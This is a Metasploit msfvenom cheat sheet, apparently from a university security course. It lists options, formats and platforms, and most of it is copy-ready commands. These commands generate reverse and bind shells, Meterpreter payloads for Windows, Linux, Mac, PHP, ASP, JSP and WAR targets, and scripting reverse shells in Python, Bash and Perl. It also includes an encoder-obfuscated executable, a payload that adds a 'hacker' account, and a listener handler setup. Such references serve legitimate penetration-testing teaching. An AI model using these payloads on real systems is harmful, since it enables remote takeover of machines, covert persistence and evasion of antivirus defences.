 MsfVenom Cheatsheet (ingenieriainformatica.uniovi.es)
A Metasploit standalone payload generator.
https://github.com/rapid7/metasploit-framework/wiki/How-to-use-msfvenom
GENERAL USAGE
/usr/bin/msfvenom [options] <var=val>
closer@kali:~/Desktop/Allhacked/post$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.36
LPORT=4444 --platform windows --arch x86 -f exe > reverse_tcp.exe
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.179.146 LPORT=4444 -f
macho > /root/Downloads/exploits/exploit.macho
No platform was selected, choosing Msf::Module::Platform::OSX from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 65 bytes
Final size of macho file: 20800 bytes
NOTES
MSFvenom Payload Creator for Red Team Tactics:
https://www.codementor.io/packt/msfvenom-payload-creator-for-red-team-tactics-
qewdwa150
Tutorial de uso general: https://www.offensive-security.com/metasploit-
unleashed/msfvenom/
AVAILABLE EXECUTABLE FORMATS
asp, aspx, aspx-exe, axis2, dll, elf, elf-so, exe, exe-only, exe-service, exe-small, hta-
psh, jar, jsp, loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-cmd, psh-net, psh-
reflection, python-reflection, vba, vba-exe, vba-psh, vbs, war
AVAILABLE TRANSFORM FORMATS
base32, base64, bash, c, csharp, dw, dword, hex, java,
js_be, js_le, num, perl, pl, powershell, ps1, py, python,
raw, rb, ruby, sh, vbapplication, vbscript
AVAILABLE PLATFORMS
aix, android, apple_ios, brocade, bsd, bsdi, cisco, firefox, freebsd,
hardware, hpux, irix, java, javascript, juniper, linux, mainframe,
multi, netbsd, netware, nodejs, openbsd, osx, php, python, r,
ruby, solaris, unifi, unix, unknown, windows
AVAILABLE ARCHITECTURES
aarch64, armbe, armle, cbea, cbea64, cmd, dalvik, firefox, java, mips,
mips64, mips64le, mipsbe, mipsle, nodejs, php, ppc, ppc64, ppc64le,
ppce500v2, python, r, ruby, sparc, sparc64, tty, x64, x86, x86_64, zarch
OPTIONS
-a, --arch <arch>: The architecture to use for --payload and --encoders
(use --list archs to list)
-b, --bad-chars <list>: Characters to avoid example: '\x00\xff'
-c, --add-code <path>: Specify an additional win32 shellcode file to
include
-e, --encoder <encoder>: The encoder to use (use --list encoders to
list)
--encoder-space <length>: The maximum size of the encoded payload
(defaults to the -s value)
--encrypt <value>: The type of encryption or encoding to apply to the
shellcode (use --list encrypt to list)
--encrypt-iv <value>: An initialization vector for --encrypt
--encrypt-key <value>: A key to be used for --encrypt
-f, --format <format>: Output format (use --list formats to list both
executable and transform formats available) (see both format boxes for
options)
-h, --help: Show this message
-i, --iterations <count>: The number of times to encode the payload
-k, --keep: Preserve the --template behaviour and inject the payload as a
new thread
-l, --list <type>: List all modules for [type]. Types are: payloads,
encoders, nops, platforms, archs, encrypt, formats, all
by José Manuel Redondo López
--list-options: List --payload <value>'s standard, advanced
and evasion options
-n, --nopsled <length>: Prepend a nopsled of [length] size
on to the payload
-o, --out <path>: Save the payload to a file
-p, --payload <payload>: Payload to use (--list payloads to
list, --list-options for arguments). Specify '-' or STDIN for
custom
--pad-nops: Use nopsled size specified by -n <length> as the
total payload size, auto-prepending a nopsled of quantity
(nops minus payload length)
--platform <platform>: The platform for --payload (use --
list platforms to list)
-s, --space <length>: The maximum size of the resulting
payload
--sec-name <value>: The new section name to use when
generating large Windows binaries. Default: random 4-
character alpha string
--service-name <value>: The service name to use when
generating a service binary
--smallest: Generate the smallest possible payload using all
available encoders
-t, --timeout <second>: The number of seconds to wait when
reading the payload from STDIN (default 30, 0 to disable)
-v, --var-name <value>: Specify a custom variable name to
use for certain output formats
-x, --template <path>: Specify a custom executable file to
use as a template
EXAMPLES
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
List payloads: msfvenom -l
Binaries Payloads
Linux Meterpreter Reverse Shell: msfvenom -p linux/x86/meterpreter/reverse_tcp
LHOST=<Local IP Address> LPORT=<Local Port> -f elf > shell.elf
Linux Bind Meterpreter Shell: msfvenom -p linux/x86/meterpreter/bind_tcp
RHOST=<Remote IP Address> LPORT=<Local Port> -f elf > bind.elf
Linux Bind Shell: msfvenom -p generic/shell_bind_tcp RHOST=<Remote IP Address>
LPORT=<Local Port> -f elf > term.elf
Windows Meterpreter Reverse TCP Shell: msfvenom -p
windows/meterpreter/reverse_tcp LHOST=<Local IP Address> LPORT=<Local Port> -f
exe > shell.exe
Windows Reverse TCP Shell: msfvenom -p windows/shell/reverse_tcp LHOST=<Local
IP Address> LPORT=<Local Port> -f exe > shell.exe
Windows Encoded Meterpreter Windows Reverse Shell: msfvenom -p
windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
Mac Reverse Shell: msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Local IP
Address> LPORT=<Local Port> -f macho > shell.macho
Mac Bind Shell: msfvenom -p osx/x86/shell_bind_tcp RHOST=<Remote IP Address>
LPORT=<Local Port> -f macho > bind.macho
Web Payloads
PHP Meterpreter Reverse TCP: msfvenom -p php/meterpreter_reverse_tcp
LHOST=<Local IP Address> LPORT=<Local Port> -f raw > shell.php
cat shell.php | pbcopy && echo ‘<?php ‘ | tr -d ‘\n’ > shell.php && pbpaste >>
shell.php
ASP Meterpreter Reverse TCP: msfvenom -p windows/meterpreter/reverse_tcp
LHOST=<Local IP Address> LPORT=<Local Port> -f asp > shell.asp
JSP Java Meterpreter Reverse TCP: msfvenom -p java/jsp_shell_reverse_tcp
LHOST=<Local IP Address> LPORT=<Local Port> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Local IP Address>
LPORT=<Local Port> -f war > shell.war
Scripting Payloads
Python Reverse Shell: msfvenom -p cmd/unix/reverse_python
LHOST=<Local IP Address> LPORT=<Local Port> -f raw > shell.py
Bash Unix Reverse Shell: msfvenom -p cmd/unix/reverse_bash
LHOST=<Local IP Address> LPORT=<Local Port> -f raw > shell.sh
Perl Unix Reverse shell: msfvenom -p cmd/unix/reverse_perl
LHOST=<Local IP Address> LPORT=<Local Port> -f raw > shell.pl
Shellcode
Windows Meterpreter Reverse TCP Shellcode: msfvenom -p
windows/meterpreter/reverse_tcp LHOST=<Local IP Address>
LPORT=<Local Port> -f <language>
Linux Meterpreter Reverse TCP Shellcode: msfvenom -p
linux/x86/meterpreter/reverse_tcp LHOST=<Local IP Address>
LPORT=<Local Port> -f <language>
Mac Reverse TCP Shellcode: msfvenom -p
osx/x86/shell_reverse_tcp LHOST=<Local IP Address> LPORT=<Local
Port> -f <language>
Create User: msfvenom -p windows/adduser USER=hacker
PASS=Hacker123$ -f exe > adduser.exe
METASPLOIT HANDLER
use exploit/multi/handler
set PAYLOAD <Payload name>
Set RHOST <Remote IP>
set LHOST <Local IP>
set LPORT <Local Port>
exploit -j